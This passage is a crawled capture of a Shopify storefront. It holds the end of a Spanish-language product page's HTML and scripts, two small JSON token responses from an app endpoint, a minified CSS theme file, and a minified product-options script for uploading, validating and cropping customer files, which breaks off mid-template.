        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const AnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            AnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
    
  <!--Gem_Page_Footer_Script-->
  
<!--End_Gem_Page_Footer_Script-->
<style>  </style>
<div id="shopify-block-AYnFBS2dHVlNpd0laK__13759942015198248323" class="shopify-block shopify-app-block"></div></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stilyoapps.com/reconvert/reconvert_script_tags.php?shop=melomx.myshopify.com&store_client_id=VTNmeEV0TmRZMXFVRlBnc3dpbEtHZz09
body_size: -10
content:
{"result":"success","security_token":"$2y$10$8tOCcwpmowacsAv\/oAxIN.5vLi1Gt6woNo7Xm4lHidEshmCdn1kku"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stilyoapps.com/reconvert/reconvert_script_tags.php?shop=melomx.myshopify.com&store_client_id=VTNmeEV0TmRZMXFVRlBnc3dpbEtHZz09
body_size: -10
content:
{"result":"success","security_token":"$2y$10$KnrIDG.SyOdFWmVL2\/s83OXkVnRfsiedrndx\/gHZLaVUbLob8LC.W"}

--- FILE ---
content_type: text/css
request_url: https://hipnotelia.com/cdn/shop/t/42/assets/custom.css?v=119581471551444190721744215018
body_size: 1157
content:
.quantity-break__content{flex-wrap:wrap}.quantity-break-extra-info{width:100%}.quantity-break-extra-info{display:none;width:100%}.quantity-breaks-container input:checked+label .quantity-break-extra-info{display:block}.quantity-break-extra-info ul{padding:0}.quantity-break-extra-info ul li{font-size:16px;letter-spacing:0;list-style:none}.quantity-break-extra-info li:before{content:"+";color:rgb(var(--accent-color));padding-right:10px;font-size:16px}.quantity-break-extra-info ul{margin-bottom:0}@media (max-width: 768px){.quantity-break-extra-info ul li{font-size:14px}}.quantity-break:before{top:unset!important;transform:translate(-50%)!important}.free-gift-flex{display:flex;align-items:flex-start;justify-content:center;text-align:center;column-gap:5px;width:100%}.gift-title{text-align:center;font-size:15px;font-style:normal;line-height:20px;padding-bottom:06px;padding-top:10px;display:flex;align-items:center;gap:10px;text-transform:none;justify-content:center}.free-gift-scooper2-title p{font-size:14px;font-weight:700;margin-top:10px!important}.free-gift-scooper{width:25%}.free-gift-scooper2{max-width:180px;display:block}.free-gift-scooper2-border{border-radius:7px;border:1.2px dashed;padding:0;position:relative}.free-gift-scooper2-img{width:75px;height:90px;margin:15px auto}.free-gift-scooper2-img img{max-width:100%;height:100%;object-fit:cover;border-radius:7px}.free-price--label-images{padding:12px 13px;border-radius:4px;font-size:12px;vertical-align:middle;line-height:0;margin:0;text-transform:uppercase;font-weight:700;position:absolute;top:-13px;left:50%;transform:translate(-50%);display:flex;align-items:center;justify-content:center}.free-price--label-images .original-price{text-decoration:line-through}.gift_card{flex-direction:column;justify-content:center;align-items:center;width:100%;height:100%;padding:2px;transition:border-color .12s cubic-bezier(.645,.045,.355,1);display:flex;position:relative;overflow:visible}.gift_card img{width:100%;display:block;position:absolute;top:0%;bottom:0%;left:0%;right:0%;overflow:hidden}.gift-locker{aspect-ratio:1;background-color:#fff;border-radius:8px;flex-direction:column;justify-content:center;align-items:center;display:flex;position:absolute;top:0%;bottom:0%;left:0%;right:0%;width:100%;height:100%}.gift-lockings{color:#777;flex-direction:column;justify-content:center;align-items:center;width:2rem;height:2rem;display:flex}.gift-unlockers{font-size:11px}.free-gift-scooper .free-gift-scooper2-img,.free-gift-scooper.active .gift-locker{opacity:0}.free-gift-scooper .gift-locker,.free-gift-scooper.active .free-gift-scooper2-img{opacity:1}@media (max-width: 1200px){.free-price--label-images{padding:12px 11px;font-size:11px}}@media only screen and (max-width: 776px){.free-gift-scooper2-title p{font-size:11px}}@media (max-width: 767px){.free-price--label-images{font-size:10px;padding:9px;top:-10px}.gift-title{padding-top:0}}@media only screen and (max-width: 500px){.free-gift-scooper2-img{width:100%;height:65px}.free-price--label-images{font-size:10px}.gift-title{font-size:15px;padding-top:0}}@media only screen and (max-width: 430px){.free-gift-scooper2-img{width:100%;height:50px}}@media only screen and (max-width: 365px){.free-gift-scooper2-img{width:100%;height:35px}.free-gift-scooper2-img img{object-fit:contain}}.customproductStatsLeft{margin-right:16px}.customproductStatsRight{font-style:normal;font-weight:400;font-size:14px;line-height:20px;color:#000}.customproductStats{display:flex;align-items:center;align-content:center;justify-content:center}.circular-images-container{display:flex;align-items:center}.circular-image{width:40px;height:40px;border-radius:50%;overflow:hidden;border:2px solid #fff;box-shadow:0 1px 3px #0003;margin-right:-15px;position:relative}.circular-image img{width:100%;height:100%;object-fit:cover;display:block}.circular-image:last-child{margin-right:0}@media (max-width: 767px){.circular-image{width:40px;height:40px;margin-right:-10px}}span.cart__added{display:flex;justify-content:center;align-items:center;font-size:15px;width:100%}.product-form__quantity{border-bottom:0px!important;padding-bottom:0!important}.cart__checkout-button{padding-top:20px!important;padding-bottom:20px!important}.product-form__input input[type=radio].disabled+label{border:1px solid red}.product-form__input .form__label{margin-bottom:.2rem!important;font-weight:700!important;font-size:15px}.product-form__input--pills .form__label{margin-bottom:10px!important}.key_points{list-style-type:none;margin:12px 0 14px;padding:8px;width:100%}.key_points-line_item{align-items:center;display:flex;width:100%}.key_points-line_item+.key_points-line_item{margin-top:4px}.key_points-line_item strong{display:inline-block;margin-left:8px}.font--text-xs{font-family:var(--font-family);font-size:var(--font-size-text-xs);letter-spacing:var(--letter-spacing-text-xs);line-height:var(--line-height-text-xs)}.key_points_line_item_parent{display:flex}.key_points_line_item_icon{min-height:20px;min-width:20px;text-align:center}.bg{background-color:#f2f2f4;border-radius:5px}.flex{display:flex}.prod__trust-badges{align-items:center;padding:16px background-color: #f2f2f4;border-radius:5px}.img_box{object-fit:cover}.review1{margin-bottom:10px!important;margin-top:5px!important}.money-back{display:flex;text-align:center;justify-content:center;column-gap:10px;align-items:center}span.money-back-text{font-weight:700;font-size:14px;line-height:100%;letter-spacing:1px;color:#111}.pro-iwt-wrap{display:flex;flex-wrap:wrap;width:100%}.pro-iwt-wrap .innr{width:33.33%;text-align:center}.pro-iwt-wrap .inner-icon img{width:75px;height:75px;margin:0 auto}.pro-iwt-wrap .innr p{font-weight:600;color:#000;font-size:1.3rem;margin-top:0}.announcement-bar__message{text-align:center;padding:1rem 2rem;margin:0;letter-spacing:.1rem}.announcement_bottom_blocks{display:flex;flex-wrap:wrap;width:100%;justify-content:center}.icon-text-wrap{display:flex;align-items:center}.announcement_bottom_blocks .icon-text-wrap .icon{width:20px;height:20px;line-height:1px}.announcement_bottom_blocks .text p{margin:10px 10px 10px 5px;color:#fff}.announcement_bottom{background-color:#2e2a39}.announcement_bottom_blocks .icon-text-wrap .icon svg{fill:#fff}.rating-stars__container .trustpilot-stars-svg{width:auto;height:1.25em}.title-with-highlight{--hightlight-color: rgb(var(--accent-color))}.title-with-highlight strong{color:var(--hightlight-color);font-weight:var(--font-heading-weight)}.atc-button.arrow.arrow{background-repeat:no-repeat;background-position:right 5% bottom 50%;background-image:url(//cdn.shopify.com/s/files/1/0691/6820/1986/files/icon-arrow-right-white.svg?v=1724738310)!important}a.button.button--primary.arrow{background-repeat:no-repeat;background-position:right 5% bottom 50%;background-image:url(//cdn.shopify.com/s/files/1/0691/6820/1986/files/icon-arrow-right-white.svg?v=1724738310)!important}.cart__checkout-button.arrow{background-repeat:no-repeat;background-position:right 5% bottom 50%;background-image:url(//cdn.shopify.com/s/files/1/0691/6820/1986/files/icon-arrow-right-white.svg?v=1724738310)!important}.swatch-product-free--addon{border-top-left-radius:0!important;border-top-right-radius:0!important}.product-form__under-container{margin-top:10px}.product-form__label-container .product-popup-modal__opener{margin-bottom:8px}.review-item__stars{color:var(--star-color);letter-spacing:.2em;line-height:2em;line-height:1.3rem}
/*# sourceMappingURL=/cdn/shop/t/42/assets/custom.css.map?v=119581471551444190721744215018 */


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019adf6c-1dca-7ff3-a7ac-f2988fa80bf3/avis-options-v1.7.124.9/assets/apo-file.min.js
body_size: 5017
content:
function handleFile(){let isShopUploadCdnSpf=["65746239548","61691986178"].includes(window.ap_front_settings.shop_id);var file=function(e,t,a,o,l,i,s,n,p,r,d,c,u){return apoFile(e,t,a,o,"function"==typeof l?l():l,i,s,n,p,r,d,c,u)};function apoFile(formContainer,productId,productInfo,elem,optionInfo,$,createAvisContainerHidden,variantChange,urlDefault,fileFlag,isNewValidateShop,isShopUploadShopfiy,eventListnerSwatchPersonalizer){let selectedFiles=[],id=elem.replace("#",""),{is_cropper:isCropper,is_multi_files:isMultiFiles,max_file_size,min_file_size,max_file_upload,option_file_type,option_file_type_custom,aspect_ratio_cropper}=fileFlag,isOnEditOption=!1,cropper,currentFile,croppedFileUrl,currentZoomRatio=1,maxZoomRatio=3,minZoomRatio=1;var apoFileInput=document.querySelector(`${elem}`);if(!apoFileInput)return;let optionNameInput=apoFileInput.name,wrapperInput=apoFileInput.closest(".apo-file");if(wrapperInput){let fileValueSelector=wrapperInput.querySelector(".apo_value");fileValueSelector?.name&&(optionNameInput=fileValueSelector?.name)}if("OLD"!==window.ap_front_settings.config.config_app.appPlan)function podFile(){let e=wrapperInput.querySelector(".apo_value");optionInfo&&eventListnerSwatchPersonalizer(optionInfo?.key,optionInfo,null,e?.value?.split(",")?.[e?.value?.split(",").length-1]??"",!0)}let generateHiddenInputs=(e,t)=>{removeHiddenInput(t);var a=document.querySelector(`input[name="properties[${t}]"]`),o=a.parentElement;for(let l=e.length-1;l>=0;l--){var i=document.createElement("input");i.type="hidden",i.name="properties["+e[l].className+"]",i.value=e[l].url,i.setAttribute("data-parent",t),o.insertBefore(i,a.nextSibling)}},removeHiddenInput=e=>{document.querySelectorAll(`input[name^="properties[${e}-"]`).forEach(function(e){e.remove()})},getFileName=e=>{let t=decodeURIComponent(e).split("/");return t[t.length-1].split("_").slice(1).join("_")},handleMultiFile=e=>{let t=document.querySelector(`label[for="${elem.replace(/^#/,"")}"] ~ .apo-file__img .apo-loader`),a=document.querySelector(`${elem} + s.apo-file__img .apo-items__preview`);document.querySelector(`input[name="properties[${optionNameInput}]"]`)?.removeAttribute("value"),t&&t.classList.add("hidden"),a&&a.classList.remove("hidden");let o=$(`#${id}-multiple-upload-preview`);o.empty(),e.forEach((t,a)=>{t.className=`${optionNameInput}-${a+1}`;let l=isVideoUrl(t?.url)?createVideoLink(t?.url):$("<a>",{href:t.url,target:"_blank",css:{"background-image":`url(${t?.url?new URL(t.url).href:""})`}}),i=$("<div>").addClass("apo-card__loader"),s=$("<div>").addClass("apo-item__info"),n=$("<span>").addClass("apo-item__name").text(t.name),p=$("<div>").addClass("apo-label__image-preview").append(l),r=$("<span>").html("&times;").addClass("apo-item__remove").click(function(){removeFileForMultiUpload(a,e)});/(\.csv|\.docx|\.pdf|\.xls|\.xlms|\.xlsx|\.txt|\.ai|\.eps|\.psd|\.dng)$/i.exec(t.name)||i.append(p),s.append(n),s.append(r),i.append(s),o.append(i)});let l=apoFileInput.closest(".apo-file");if(l){let i=l.querySelector(".apo_value");i&&(i.value=e.map(e=>e.url).join()),"OLD"!==window.ap_front_settings.config.config_app.appPlan&&podFile(),variantChange&&variantChange(optionNameInput,[$(l)],productId,formContainer)}generateHiddenInputs(e,optionNameInput),createAvisContainerHidden(formContainer,productId,optionNameInput)};function isVideoUrl(e){return/\.(mp4)(\?.*)?$/i.test(e)}function createVideoLink(e){let t=$("<a>",{href:e,target:"_blank"}),a=$("<video>",{src:e,preload:"metadata",playsinline:!0,muted:!0,css:{width:"75px",height:"75px",borderRadius:"4px",objectFit:"cover"}});return t.append(a),t}let handleSingleFile=e=>{croppedFileUrl=e?.url;let t=document.querySelector(`${elem} + .apo-file__img .apo-loader`),a=document.querySelector(`${elem} + .apo-file__img .apo-items__preview`);t&&t.classList.add("hidden"),a&&a.classList.remove("hidden");let o=$(`#${id}-single-upload-preview`);o.empty();let l=isVideoUrl(e?.url)?createVideoLink(e?.url):$("<a>",{href:e?.url,target:"_blank",css:{"background-image":`url(${e?.url?new URL(e.url).href:""})`}}),i=$("<div>").addClass("apo-card__loader"),s="";if("48947986582"===window.ap_front_settings.shop_id)s="Personalizar imagen";else{let n=window.ap_front_settings.config.config_app;s=n.re_customize_image?n.re_customize_image:"Re-customize image"}let p=$("<button>").addClass("apo-item__crop").val("Recustomize").text(s).click(function(e){e.preventDefault(),handleRecustomize()}),r=$("<div>").addClass("apo-item__action").append(p),d=$("<div>").addClass("apo-item__info"),c=$("<span>").addClass("apo-item__name").text(isShopUploadShopfiy&&!isMultiFiles?e?.[0]?.name:e?.name),u=$("<div>").addClass("apo-label__image-preview");if(isShopUploadShopfiy&&e&&!isMultiFiles){let f=new FileReader;f.onload=function(t){let a=$("<img />",{src:t.target.result,alt:e?.[0].name,height:"50px",width:"auto"});u.append(a)},f.readAsDataURL(e?.[0]),handleUndisabledBtnAddToCart()}else u.append(l);let m=$("<span>").html("&times;").addClass("apo-item__remove").click(function(){removeFileForSingleUpload()});/(\.tif|\.tiff|\.csv|\.docx|\.pdf|\.xls|\.xlms|\.xlsx|\.txt|\.ai|\.eps|\.psd|\.dng)$/i.exec(e?.name)||i.append(u),d.append(c),d.append(m),i.append(d),o.append(i),isCropper&&!isOnEditOption&&o.append(r);let g=apoFileInput.closest(".apo-file");if(g){let _=g.querySelector(".apo_value");_&&(_.value=e?.url);let v=_.name?_.name:apoFileInput.name;"OLD"!==window.ap_front_settings.config.config_app.appPlan&&podFile(),variantChange&&variantChange(v,[$(g)],productId,formContainer),(!isShopUploadShopfiy||isMultiFiles)&&(formContainer?createAvisContainerHidden(formContainer,productId,v,e?.url):createAvisContainerHidden(v,e?.url))}},removeFileForSingleUpload=()=>{document.querySelector(`${elem} + .apo-file__img`).remove(),apoFileInput.value="",croppedFileUrl=null,currentFile=null;let e=apoFileInput.closest(".apo-file");if(e){let t=e.querySelector(".apo_value");t&&(t.value="",t.dispatchEvent(new Event("change")));let a=e.querySelector(".avp-file__input");a&&(a.value="",a.dispatchEvent(new Event("change")));let o=t.name?t.name:apoFileInput.name;"OLD"!==window.ap_front_settings.config.config_app.appPlan&&podFile(),variantChange&&variantChange(o,[$(e)],productId,formContainer),createAvisContainerHidden(formContainer,productId,o,"")}},removeFileForMultiUpload=(e,t)=>{if(t.splice(e,1),removeHiddenInput(optionNameInput),0===t.length){document.querySelector(`${elem} + .apo-file__img`).remove(),apoFileInput.value="";let a=apoFileInput.closest(".apo-file");if(a){let o=a.querySelector(".apo_value");o&&(o.value="");let l=o.name?o.name:apoFileInput.name;"OLD"!==window.ap_front_settings.config.config_app.appPlan&&podFile(),variantChange&&variantChange(l,[$(a)],productId,formContainer)}}["67989143599","63396741298"].includes(ap_front_settings.shop_id)&&apoFileInput.setAttribute("length-files",t.length),handleMultiFile(t)};function handleCancelModal(){let e=document.querySelector(`${elem} + .apo-file__img .apo-loader`);e&&e.classList.add("hidden"),document.getElementById(`${id}-apo-crop-modal`).style.display="none",document.getElementById(`${id}-image`).src=currentFile?.src,apoFileInput.value="",cropper&&(cropper.destroy(),cropper=null),createAvisContainerHidden(formContainer,productId,optionNameInput,croppedFileUrl||""),handleUndisabledBtnAddToCart()}function handleZoomIn(){if(cropper&&currentZoomRatio<maxZoomRatio){let e=.2,t=currentZoomRatio+e;if(t<=maxZoomRatio)cropper.zoom(e),currentZoomRatio=t;else{let a=maxZoomRatio-currentZoomRatio;cropper.zoom(a),currentZoomRatio=maxZoomRatio}}}function handleZoomOut(){if(cropper&&currentZoomRatio>minZoomRatio){let e=-.2,t=currentZoomRatio+e;if(t>=minZoomRatio)cropper.zoom(e),currentZoomRatio=t;else{let a=minZoomRatio-currentZoomRatio;cropper.zoom(a),currentZoomRatio=minZoomRatio}}}function handleCropImage(e){let t=100,a=100;"92159181184"===window.ap_front_settings.shop_id&&(t=300,a=300);let o=cropper.getData();if(o.width<t||o.height<a){alert("The cropped area is too small. Please select a larger area.");return}e&&(currentFile={name:e.name,type:e.type,src:document.getElementById(`${id}-image`).src});let l=document.querySelector(`${elem} + .apo-file__img`);l&&l.remove();let i=`<div class="apo-file__img">
              <div class="apo-loader"></div>
              <div class="apo-items__preview" id="${id}-single-upload-preview" hidden">

              </div>

              </div>`;apoFileInput.insertAdjacentHTML("afterend",i);let s=cropper.getCroppedCanvas();document.getElementById(`${id}-apo-crop-modal`).style.display="none",s.toBlob(e=>{let t=new FormData;t.append("files",e,currentFile.name),t.append("name",currentFile.name),t.append("type",currentFile.type),fetch("https://apo-api.avisplus.io/api/sf/upload-file?shop_id="+window.ap_front_settings.shop_id,{method:"POST",mode:"cors",body:t}).then(e=>e.json()).then(e=>{cropper.destroy(),apoFileInput.value="",handleSingleFile(e)}).finally(()=>{handleUndisabledBtnAddToCart()})},currentFile.type)}function handleRecustomize(){document.querySelector(`.${id}.apo-custom-crop-modal`).style.display="flex";let aspectRatio=NaN;if("92159181184"===window.ap_front_settings.shop_id&&(aspectRatio=26/51),aspect_ratio_cropper){let aspectRatioCropper=eval(aspect_ratio_cropper);["67989143599","73033842885"].includes(window.ap_front_settings.shop_id)&&(aspectRatio=aspectRatioCropper)}cropper=new Cropper(document.getElementById(`${id}-image`),{viewMode:3,dragMode:"move",aspectRatio:aspectRatio,autoCropArea:0,restore:!1,background:!1,guides:!0,center:!0,highlight:!1,cropBoxMovable:!0,cropBoxResizable:!0,toggleDragModeOnDblclick:!1})}let listKeyButtonAddCart=['button[id*="AddToCart"]','button[id*="add-to-cart"]','button[id*="addToCart"]','a[id*="AddToCart"]','a[id*="addToCart"]',".product__add-to-cart-button",".product-submit",".product-form--atc-button",".product-form__cart-submit",".product-buy-buttons--cta",".btn--add-to-cart",".button-cart","button.add-to-cart-btn",".add-to-cart-button","button--addToCart","[data-product-add]",'button[data-pf-type*="ProductATC"]',"[name=add]:not([type=normal])","[type=submit]:not(.spr-button):not(.apo-exclude)",".lh-buy-now",".qview-btn-addtocart",".ajax-submit.action_button.add_to_cart",".action_button.add_to_cart",".atc-btn-container .add_to_cart",".add_to_cart",".button.ajax-submit.action_button",".action_button.add_to_cart",".action_button.add_to_cart",".btn-addtocart",".product-form__submit",".product-form__add-button",".product-form--add-to-cart",".btn--subtle-hover","#product-add-to-cart","#AddToCart",".button--large",".AddtoCart",],handleDisabledBtnAddToCart=()=>{for(let e of listKeyButtonAddCart){if(document.querySelector(e)){document.querySelector(e).setAttribute("disabled","");break}console.log("APO Not Found Key Button Add To Cart")}let t=document.querySelector(".avis-popupFooter-submit");t&&t.setAttribute("disabled",!0),apoFileInput.setAttribute("disabled",!0)},handleUndisabledBtnAddToCart=()=>{for(let e of listKeyButtonAddCart)if(document.querySelector(e)){document.querySelector(e)?.removeAttribute("disabled");break}let t=document.querySelector(".avis-popupFooter-submit");t&&t?.removeAttribute("disabled"),apoFileInput?.removeAttribute("disabled")};if(urlDefault){let html=`<div class="apo-file__img">
              <div class="apo-loader"></div>
              <div class="apo-items__preview" id="${id}-${isMultiFiles?"multiple":"single"}-upload-preview" hidden">
              </div>
              </div>`;if(apoFileInput.insertAdjacentHTML("afterend",html),isOnEditOption=!0,isMultiFiles){let listFileUrl=urlDefault.split(",");listFileUrl.forEach((e,t)=>{selectedFiles.push({name:getFileName(e),url:e?new URL(e).href:"",className:`${optionNameInput}-${t+1}`})}),handleMultiFile(selectedFiles)}else{let fileInfo={name:getFileName(urlDefault),url:urlDefault?new URL(urlDefault).href:""};handleSingleFile(fileInfo)}}apoFileInput.addEventListener("change",function(){if(!apoFileInput.files.length){apoFileInput.value="";return}let apoFileSize=0+selectedFiles.reduce((e,t)=>e+t.size,0),appPlan=window.ap_front_settings.config.config_app.appPlan,allowedFiles=[],invalidFiles=[],isHandleUseFile=!1,newFileTypeCusotm,newTextInvalidCustom,apoFileMb=apoFileSize/10485760,maxFileSize=1e6*max_file_size/10485760,maxFiles=max_file_upload,remainingSlots=maxFiles-selectedFiles.length,minFileSize=parseFloat(min_file_size),textRequiredMinSize=`Please upload file size from ${minFileSize}MB`;if(minFileSize>0?minFileSize=1e6*minFileSize/10485760:"92159181184"===window.ap_front_settings.shop_id&&(minFileSize=window?.apo_min_file_size_upload*1e6/10485760,textRequiredMinSize=window?.apo_text_required_min_file_size),remainingSlots<=0){let message=`You have uploaded the maximum of ${maxFiles} files.`;return window.AP_POptions.apps.productoptions.createMessageAlert(apoFileInput,message),apoFileInput.value="",handleUndisabledBtnAddToCart(),isHandleUseFile=!1,!1}option_file_type_custom?.length&&(newFileTypeCusotm=RegExp(`\\.(${option_file_type_custom.join("|")})$`,"i"),newTextInvalidCustom=option_file_type_custom.map(e=>`.${e}`).join("/ "));let apoAllowedExtensions="",textInvalid="";switch(option_file_type){case"image":apoAllowedExtensions=/(\.heic|\.jpg|\.jpeg|\.png|\.gif|\.webp|\.tif|\.tiff|\.ico|\.svg|\.stl)$/i,textInvalid=".jpeg/.jpg/.png/.gif/.webp/.tif/.tiff/.ico";break;case"document":apoAllowedExtensions=/(\.csv|\.doc|\.docx|\.doc|\.html|\.pdf|\.xls|\.xlms|\.xlsx|\.txt)$/i,textInvalid=".csv/.docx/.pdf/.xls/.xlms/.xlsx/.txt/.svg/.ai/.eps/.psd";break;case"custom":apoAllowedExtensions=newFileTypeCusotm,textInvalid=newTextInvalidCustom;break;default:apoAllowedExtensions=/(\.heic|\.jpg|\.jpeg|\.png|\.gif|\.webp|\.tif|\.tiff|\.ico|\.csv|\.docx|\.doc|\.pdf|\.xls|\.xlms|\.xlsx|\.txt|\.svg|\.ai|\.eps|\.psd|\.mp4|\.mp3|\.raw|\.stl|\.dxf|\.cdr)$/i,textInvalid=".jpeg/.jpg/.png/.gif/.webp/.tif/.tiff/.ico/.csv/.docx/.pdf/.xls/.xlms/.xlsx/.txt/.svg/.ai/.eps/.psd/.mp4/.mp3/.raw/.stl/.dxf/.cdr"}let isAllowedCropForSingleImageFile="";isAllowedCropForSingleImageFile="89587613961"===window.ap_front_settings.shop_id?/(\.heic|\.jpg|\.jpeg|\.png|\.webp|\.ico)$/i:/(\.heic|\.jpg|\.jpeg|\.png|\.webp|\.ico|\.svg)$/i;let isCropSingleImageFile=!!isAllowedCropForSingleImageFile?.exec(apoFileInput.files[0].name)&&!!isCropper,fileSizeItems=[];for(let i=0;i<apoFileInput.files.length;i++){let file=apoFileInput.files[i],fileSize=file.size,fileName=file.name;apoAllowedExtensions?.test(fileName)?(apoFileSize+=fileSize,allowedFiles.push(fileName)):invalidFiles.push(fileName),fileSizeItems.push(file.size)}handleDisabledBtnAddToCart();let lengthCurrentFiles=document.querySelectorAll(".apo-file__img .apo-items__preview .apo-card__loader")?.length??0;for(let fileSizeItem of fileSizeItems){let maxFileSizeItem=fileSizeItem/10485760;if(fileSizeItem/10485760<minFileSize||"PREMIUM"===appPlan&&"92159181184"===window.ap_front_settings.shop_id&&fileSizeItem/10485760<minFileSize)return window.AP_POptions.apps.productoptions.createMessageAlert(apoFileInput,textRequiredMinSize),apoFileInput.value="",handleUndisabledBtnAddToCart(),isHandleUseFile=!1,!1;if(isNewValidateShop){if(invalidFiles.length>0){let messageData=window.ap_front_settings.config.config_app.text_alert_validate_file,validateMessage=messageData||window.AP_POptions.apps.productoptions.strings.errorMessages.forTextValidateFileExtensions,message=validateMessage.replace("{file_extensions}",textInvalid);return window.AP_POptions.apps.productoptions.createMessageAlert(apoFileInput,message),apoFileInput.value="",handleUndisabledBtnAddToCart(),isHandleUseFile=!1,!1}if((maxFileSizeItem>maxFileSize||apoFileMb>2)&&("BASIC"===appPlan||appPlan.includes("PRO")||"OLD"===appPlan||!appPlan)){let message=`Please upload file size less than ${max_file_size>=20||apoFileMb>2?20:max_file_size}MB.`;return window.AP_POptions.apps.productoptions.createMessageAlert(apoFileInput,message),apoFileInput.value="",handleUndisabledBtnAddToCart(),isHandleUseFile=!1,!1}if((maxFileSizeItem>maxFileSize||apoFileMb>5)&&"ADVANCED"===appPlan){let message=`Please upload file size less than ${max_file_size>=50||apoFileMb>5?50:max_file_size}MB.`;return window.AP_POptions.apps.productoptions.createMessageAlert(apoFileInput,message),apoFileInput.value="",handleUndisabledBtnAddToCart(),isHandleUseFile=!1,!1}else if((maxFileSizeItem>maxFileSize||apoFileMb>10)&&"PREMIUM"===appPlan){let message=`Please upload file size less than ${max_file_size>=100||apoFileMb>10?100:max_file_size}MB.`;return window.AP_POptions.apps.productoptions.createMessageAlert(apoFileInput,message),apoFileInput.value="",handleUndisabledBtnAddToCart(),isHandleUseFile=!1,!1}else if(isMultiFiles&&apoFileInput.files.length>maxFiles){let message=`Please upload below ${maxFiles} file.`;return window.AP_POptions.apps.productoptions.createMessageAlert(apoFileInput,message),apoFileInput.value="",handleUndisabledBtnAddToCart(),isHandleUseFile=!1,!1}else isHandleUseFile=!0}else{if(invalidFiles.length>0){let messageData=window.ap_front_settings.config.config_app.text_alert_validate_file,validateMessage=messageData||window.AP_POptions.apps.productoptions.strings.errorMessages.forTextValidateFileExtensions,messageAlert=validateMessage.replace("{file_extensions}",textInvalid);return alert(messageAlert),apoFileInput.value="",handleUndisabledBtnAddToCart(),isHandleUseFile=!1,!1}if((maxFileSizeItem>maxFileSize||apoFileMb>2)&&("BASIC"===appPlan||appPlan.includes("PRO")||"OLD"===appPlan||!appPlan))return alert(`Please upload file size less than ${max_file_size>=20||apoFileMb>2?20:max_file_size}MB.`),apoFileInput.value="",handleUndisabledBtnAddToCart(),isHandleUseFile=!1,!1;if((maxFileSizeItem>maxFileSize||apoFileMb>5)&&"ADVANCED"===appPlan)return alert(`Please upload file size less than ${max_file_size>=50||apoFileMb>5?50:max_file_size}MB.`),apoFileInput.value="",handleUndisabledBtnAddToCart(),isHandleUseFile=!1,!1;if((maxFileSizeItem>maxFileSize||apoFileMb>10)&&"PREMIUM"===appPlan)return alert(`Please upload file size less than ${max_file_size>=100||apoFileMb>10?100:max_file_size}MB.`),apoFileInput.value="",handleUndisabledBtnAddToCart(),isHandleUseFile=!1,!1;if(isMultiFiles&&apoFileInput.files.length>maxFiles)return alert(`Please upload below ${maxFiles} file.`),apoFileInput.value="",handleUndisabledBtnAddToCart(),isHandleUseFile=!1,!1;isHandleUseFile=!0}}if(!0===isHandleUseFile&&apoFileInput.files&&apoFileInput.files.length&&isMultiFiles){let isImg=document.querySelector(`${elem} + .apo-file__img`);isImg&&isImg.remove();let html=`<div class="apo-file__img">
                    <div class="apo-loader"></div>
                    <div class="apo-items__preview" id="${id}-multiple-upload-preview" hidden">

                    </div>

                    </div>`;if(apoFileInput.insertAdjacentHTML("afterend",html),remainingSlots<=0){let message=`You have uploaded the maximum of ${maxFiles} files.`;window.AP_POptions.apps.productoptions.createMessageAlert(apoFileInput,message);return}if(apoFileInput.files.length>remainingSlots){let message=`You can only add up to ${remainingSlots} more files.`;window.AP_POptions.apps.productoptions.createMessageAlert(apoFileInput,message)}let files=Array.from(apoFileInput.files);["67989143599","63396741298"].includes(ap_front_settings.shop_id)&&apoFileInput.setAttribute("length-files",files.length);let filesToUpload=files.slice(0,remainingSlots);for(let file of filesToUpload)uploadFile(file);async function uploadFile(e){let t=new FormData;t.append("files",e);try{let a=await fetch("https://apo-api.avisplus.io/api/sf/upload-file?shop_id="+window.ap_front_settings.shop_id,{method:"POST",mode:"cors",body:t}),o=await a.json();if(o)return selectedFiles.push(o),isShopUploadCdnSpf||(apoFileInput.value=""),handleMultiFile(selectedFiles),!0}catch(l){console.error("Error uploading file:",l)}finally{handleUndisabledBtnAddToCart()}return!1}}else if(apoFileInput.files&&apoFileInput.files[0]&&isCropSingleImageFile){let textSave="",textCancel="",textCrop="";var configApp=window.ap_front_settings.config.config_app;"48947986582"===window.ap_front_settings.shop_id&&(textSave="Guardar cambios",textCancel="Cancelar",textCrop="Recortar la imagen"),"81289576776"===window.ap_front_settings.shop_id?(textSave="Speichern",textCancel="Abbrechen",textCrop="Bild zuschneiden"):(textSave=configApp.file_save_button?configApp.file_save_button:"Save changes",textCancel=configApp.file_cancel_button?configApp.file_cancel_button:"Cancel",textCrop=configApp.crop_your_image?configApp.crop_your_image:"Crop your images");let cropFileModal=document.createElement("div");cropFileModal.id=`${id}-apo-crop-modal`,cropFileModal.className=`${id} apo-custom-crop-modal`,cropFileModal.innerHTML=`
                      <div class="apo-crop-modal-dialog">
                        <div class="apo-crop-modal-content">
